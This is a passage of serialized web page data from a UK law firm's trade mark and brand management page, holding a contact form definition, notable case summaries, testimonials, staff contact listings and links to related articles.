data-test=\"asset-display\"></div>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"6cbc2d72-2622-44fd-90ac-61efd34af394","pageContext":{"isEditMode":false,"documentId":0}},{"contentType":"media-element","image":{"src":"logos/LucuxryLawAlliance-2023_Partner-Stamp_h160","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"translations":{"freeths.global.close-btn":"Close"},"video":null,"originalRatio":true,"styled":false,"useImageModal":false,"imageFit":null,"imageOrientation":null,"overlayTopText":null,"overlayBottomText":null,"subContent":null,"smallImage":false,"anchorId":"","id":"70473498-502b-4dcb-8dc7-ad36c2cb7463","pageContext":{"isEditMode":false,"documentId":0}}],"right":[{"contentType":"key-people","title":"Key contacts","items":[{"cta":{"id":"-1123224353","target":"_self","accessibleText":"Simon Barker's Profile","text":"Simon Barker's Profile","url":"/people/simon-barker/","external":null},"description":"Partner & Head of Intellectual Property","email":"simon.barker@freeths.co.uk","id":"6140","image":{"src":"People/Simon_Barker_2019_high_no_background","altText":"Simon Barker's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Simon Barker","tel":"0345 634 2583"}],"anchorId":"","id":"3365af03-3418-444a-87e0-28b3b863d2bf","pageContext":{"isEditMode":false,"documentId":0}},{"contentType":"contact-form","form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formIntro":"","formTitle":"Get in touch","theme":"rose","anchorId":"","id":"","pageContext":{"isEditMode":false,"documentId":0}}],"center":[],"stickyLeft":false,"stickyRight":false,"large":"left","flush":"","reduced":"","anchorId":"","id":"fdef9be1-b2e4-42ce-b4d3-b2258118ab94","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContentAccordion_3C6BC37A0A14D2395B1F28076682BC62","name":"Components.ContentAccordion","props":{"accordion":{"items":[{"id":"118856b1-c6c8-4cf7-aad3-17b866a87572","content":"<ul class=\"double-line\">\n<li>Successful settlement of a claim in passing off and infringement of trade marks for the shape of a chocolate bar and counterclaims for invalidity of those marks.</li>\n<li>Prosecuting application for a court injunction restraining the use of a client’s trade mark against a politically sensitive defendant.</li>\n<li>Defending a claim for trade mark infringement and passing off relating to frozen meals; early strategic attack of the Claimant’s trade marks and successful negotiation; settling the claim and application for interim injunction. Settlement achieved in approximately 5 weeks.</li>\n<li>Proactively identified and advised the successful clearance (for use and registration) of an important trade mark in certain goods classes by advising and deploying a strategy to attack third party rights; which meant the client avoided significant future costs of litigation.</li>\n<li>Filing and prosecuting trade mark applications through to registration of UK, EU, International and foreign trade marks.</li>\n</ul>","cta":null,"heading":"Notable Work","openAsDefault":false}]},"content":"","image":null,"imagePosition":null,"title":"","theme":"sky","inColumnContent":false,"anchorId":"","id":"d908f588-effe-4a88-80da-06eb6e6b9a31","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_TestimonialsCarousel_1019887E617922B390B4412345CDE90F","name":"Components.TestimonialsCarousel","props":{"title":"Testimonials","items":[{"id":"4ba9c1ae-dc6a-40a9-b669-6522c1e73c0d","companyLogo":{"src":"logos/Chambers_logo-removebg-preview","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"Chambers & Partners, 2026","quote":"\"The firm has a wide range of knowledge and experience. It employs trademark and patent attorneys, as well as lawyers so there is a breadth of spec...","quoteFull":"\"The firm has a wide range of knowledge and experience. It employs trademark and patent attorneys, as well as lawyers so there is a breadth of specialist knowledge.\"","subText1":"","subText2":"","theme":"rose","type":"company"},{"id":"bcd2ab24-d220-467e-976e-4c16b764ec10","companyLogo":{"src":"logos/Chambers_2024_Top_ranked_Logo-removebg","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"Chambers & Partners, 2024","quote":"They provide us with measured advice in an understandable manner. The team has exceeded our expectations with their responsiveness.","quoteFull":null,"subText1":"","subText2":"","theme":"mint","type":"company"},{"id":"3358d9db-43ac-486a-a63f-7a27e72ed748","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2023","quote":"Very experienced team in soft IP, in particular trademarks / passing-off, and copyright and designs.","quoteFull":null,"subText1":"","subText2":"","theme":"rose","type":"company"},{"id":"c3e3d8bb-c8fc-4ad5-874e-c857dc539ea7","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2023","quote":"Freeths’ IP team has spent time really getting to know our business and brand and what is particularly important to us. The team proactively advise...","quoteFull":"Freeths’ IP team has spent time really getting to know our business and brand and what is particularly important to us. The team proactively advise on brand protection, key case law updates that may impact our brand and present their advice in a commercial, pragmatic way.","subText1":"","subText2":"","theme":"mint","type":"company"},{"id":"ed6fa7bc-2568-425a-b724-e8027627bdae","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500, 2023","quote":"They have a great understanding of our business and the ability advise us in a commercial and practical way, whilst remaining professional.","quoteFull":null,"subText1":"","subText2":"","theme":"rose","type":"company"}],"autoplay":true,"autoplaySpeed":3000,"anchorId":"","id":"2f1e3fbd-7d69-4736-9807-2d749acf5740","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_MeetOurTeam_5C5D4044E6093C956632D5CA5AD390E4","name":"Components.MeetOurTeam","props":{"title":"Meet our team","items":[{"cta":{"id":"-1123224353","target":"_self","accessibleText":"Simon Barker's Profile","text":"Simon Barker's Profile","url":"/people/simon-barker/","external":null},"description":"Partner & Head of Intellectual Property","email":"simon.barker@freeths.co.uk","id":"6140","image":{"src":"People/Simon_Barker_2019_high_no_background","altText":"Simon Barker's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Simon Barker","tel":"0345 634 2583"},{"cta":{"id":"353563290","target":"_self","accessibleText":"Lloyd Lane's Profile","text":"Lloyd Lane's Profile","url":"/people/lloyd-lane/","external":null},"description":"Director","email":"lloyd.lane@freeths.co.uk","id":"6871","image":{"src":"People/467x529 PNG/Lloyd_Lane_2017_website","altText":"Lloyd Lane's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Lloyd Lane","tel":"0345 404 1730"},{"cta":{"id":"-1891994615","target":"_self","accessibleText":"Kishan Pattni's Profile","text":"Kishan Pattni's Profile","url":"/people/kishan-pattni/","external":null},"description":"Director","email":"kishan.pattni@freeths.co.uk","id":"6891","image":{"src":"Kishan_Pattni_2017_high","altText":"Kishan Pattni's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Kishan Pattni","tel":" 0345 070 3811"},{"cta":{"id":"-1700983349","target":"_self","accessibleText":"Dan Cahill's Profile","text":"Dan Cahill's Profile","url":"/people/dan-cahill/","external":null},"description":"Managing Associate","email":"dan.cahill@freeths.co.uk","id":"11926","image":{"src":"dan_cahill_high_Jan_2025_no_background","altText":"Dan Cahill's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Dan Cahill","tel":" 0345 030 5346 "},{"cta":{"id":"327083983","target":"_self","accessibleText":"Jane Kennedy's Profile","text":"Jane Kennedy's Profile","url":"/people/jane-kennedy/","external":null},"description":"Managing Associate - Chartered UK Trade Mark Attorney ","email":"jane.kennedy@freeths.co.uk","id":"8865","image":{"src":"People/467x529 PNG/Jane_Kennedy_2023_web","altText":"Jane Kennedy's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Jane Kennedy","tel":"0345 009 2059"},{"cta":{"id":"-1274064663","target":"_self","accessibleText":"Michaela Selvester's Profile","text":"Michaela Selvester's Profile","url":"/people/michaela-selvester/","external":null},"description":"Managing Associate - Chartered Trade Mark Attorney","email":"michaela.selvester@freeths.co.uk","id":"6825","image":{"src":"People/Michaela_Selvester_2017_no_background","altText":"Michaela Selvester's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Michaela Selvester","tel":"0345 077 9662"},{"cta":{"id":"-405279805","target":"_self","accessibleText":"Fiona Lawson's Profile","text":"Fiona Lawson's Profile","url":"/people/fiona-lawson/","external":null},"description":"Senior Associate Chartered Trade Mark Attorney","email":"fiona.lawson@freeths.co.uk ","id":"6963","image":{"src":"People/467x529 PNG/Fiona_Lawson_Web_Oct_2023","altText":"Fiona Lawson's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Fiona Lawson","tel":"0345 128 7979"},{"cta":{"id":"1486401251","target":"_self","accessibleText":"Eleanor Bradberry's Profile","text":"Eleanor Bradberry's Profile","url":"/people/eleanor-bradberry/","external":null},"description":"Associate","email":"eleanor.bradberry@freeths.co.uk","id":"6355","image":{"src":"People/Eleanor_Bradberry_web_high_march_2025","altText":"Eleanor Bradberry's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Eleanor Bradberry","tel":"0345 634 2587"}],"anchorId":"","id":"15cf9a0d-0aab-46bc-836c-c16e1553ea75","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_InsightsCarousel_6FA4940DBCA3A2AA96EDE7F6ACF8E036","name":"Components.InsightsCarousel","props":{"title":"Related news & articles ","introduction":"","cta":{"id":"-760696538","target":"_self","accessibleText":null,"text":"Subscribe to our mailing list","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null},"items":[{"id":"914dd91c-319d-47fc-ab00-4085abebc1d0","cta":{"id":"1095530484","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/press-releases/2025/freeths-advises-mha-plc-on-proposed-acquisition-of-ms-uae-continuing-strategic-international-expansion/","external":null},"date":"23/12/2025","title":"Freeths advises MHA plc on proposed acquisition of MS UAE, continuing strategic international expansion","image":{"src":"Purchased images/Business_people_shaking_hands_AG_AdobeStock_103307990","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-2000244893","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"1998b3bd-72bf-48d8-8131-a074e9eef294","cta":{"id":"-1481122182","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2025/ukipo-official-fees-to-increase-in-2026/","external":null},"date":"26/11/2025","title":"UKIPO Official Fees to increase in 2026","image":{"src":"Website Banner Images/Business Services/INTELLECTUAL_PROPERTY_DISPUTES_-_Hand_holding_smartphone_with_glowing_multimedia_icons_AR_IT_IP","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-2000244893","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"8e7ce058-9953-488c-9dc7-6e0213e27c73","cta":{"id":"-1938949850","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2025/how-to-market-less-healthy-foods-and-respect-the-regulations/","external":null},"date":"20/11/2025","title":"How to market less healthy foods and respect the regulations","image":{"src":"Purchased images/Intellectual_property_-_AdobeStock_169367492_-_RK","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-2000244893","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"b7b59947-5c48-4f0a-9746-8ac0bc13a911","cta":{"id":"978276688","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2025/getting-it-right-complying-with-advertising-regulations-on-youtube/","external":null},"date":"07/10/2025","title":"Getting it right: Complying with advertising regulations on YouTube","image":{"src":"Purchased images/Domain_names_-_internet_and_web_telecommunication_concept._Digital_MLQ_shutterstock_1708219261","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-2000244893","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"e3707134-054f-4824-9822-4b9e99348308","cta":{"id":"-1948573023","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2025/musician-s-copyright-claim-hits-a-flat-note-in-ipec/","external":null},"date":"22/09/2025","title":"Musician’s copyright claim hits a flat note in IPEC","image":{"src":"Purchased images/Man_office_worker_listen_to_music_through_headphones_smlining_offices_in_the_background_Sean_Booth_AdobeStock_573507134","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-2000244893","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"e8239a71-9d12-459a-b6cd-72e6c6789a6d","cta":{"id":"-213788189","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2025/delay-doesn-t-mean-defeat-what-lunapark-v-hardeco-means-for-trade-mark-owners/","external":null},"date":"22/09/2025","title":"Delay Doesn’t Mean Defeat: What Lunapark v Hardeco Means for Trade Mark Owners","image":{"src":"Purchased images/df4e7940-74ee-480f-b26b-0938f11f3998","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-2000244893","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"37d4a92f-3a15-41a9-8104-17491248e92d","cta":{"id":"-368243864","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2025/easygroup-wins-the-battle-but-loses-the-war-revocation-partially-reversed-but-still-no-infringement/","external":null},"date":"19/09/2025","title":"EasyGroup Wins the Battle but Loses the War: Revocation (partially) Reversed, but still No Infringement.","image":{"src":"copyright_concept_author_rights_and_patented_intellectual_property_JE_AdobeStock_467023229","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-2000244893","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"8c520030-b19b-44db-b166-1754e866848c","cta":{"id":"-1031952487","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2025/ready-for-the-series-finale-preparing-for-the-ukipo-s-discontinuation-of-series-marks/","external":null},"date":"18/08/2025","title":"Ready for the series finale? Preparing for the UKIPO’s discontinuation of series marks","image":{"src":"Purchased images/IP_Trade_mark_filing_-_AdobeStock_901540599_-_RK","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-2000244893","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"dc0dca2f-7942-449b-a178-fdb71704f9a8","cta":{"id":"1919530208","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2025/cloud-control-does-the-prevention-of-unjustified-threats-of-infringement-restrict-freedom-of-expression/","external":null},"date":"01/08/2025","title":"Cloud Control – Does the prevention of unjustified threats of infringement restrict Freedom of Expression?","image":{"src":"Purchased images/Trash_recycling_bin_with_electronic_cigarettes_vapes_HK_AdobeStock_560460963","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-2000244893","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"471b409e-3d65-408e-a558-6d9cad04012b","cta":{"id":"-2025596419","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2025/nissin-v-momoip-is-promotional-activity-enough-to-prove-genuine-use-of-a-trade-mark/","external":null},"date":"29/07/2025","title":"Nissin v MomoIP: Is promotional activity enough to prove genuine use of a trade mark?","image":{"src":"Website Banner Images/Individual Services/COURT_OF_PROTECTION_-_Powers_of_Attorney_Man_stamping_documents","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-2000244893","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"2c0f027c-a129-46e6-a7f7-eff5cd24b8c3","cta":{"id":"1278965753","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2025/attack-of-the-clones-exploring-the-difficulties-of-attacking-uk-registered-designs-cloned-from-earlier-eu-registered-designs/","external":null},"date":"17/07/2025","title":"Attack of the clones: exploring the difficulties of attacking UK registered designs cloned from earlier EU registered designs","image":{"src":"Purchased images/AdobeStock_409190283_ER_Young_woman_game_designer_looking_at_computer_screen_working_at_project_studio_office_late_at_night._Tired_worker_developing_new_online_video_games_on_pc_with_modern_technology","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-2000244893","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"8110a34c-0229-4637-954a-554a5ca4a5c4","cta":{"id":"2640348","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2025/iconix-vs-dream-pairs-clarifying-post-sale-confusion-and-affirming-the-discretion-afforded-to-trial-judges/","external":null},"date":"26/06/2025","title":"Iconix vs Dream Pairs:  Clarifying post-sale confusion and affirming the discretion afforded to trial judges","image":{"src":"Website Banner Images/Business Services/TRADE_MARK_BRAND_MANAGEMENT_-_TM_IP_Trade_Mark_Trademark","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-2000244893","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null}],"autoplay":false,"autoplaySpeed":0,"anchorId":"","id":"88ebad35-5197-4d9a-af6b-c3d29750abd6","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContactInfoBanner_2A5027F0884C062C4C171CD819051DCC","name":"Components.ContactInfoBanner","props":{"title":"Contact us today","content":"<p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p>","subTitle":"Get in touch","image":null,"form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us 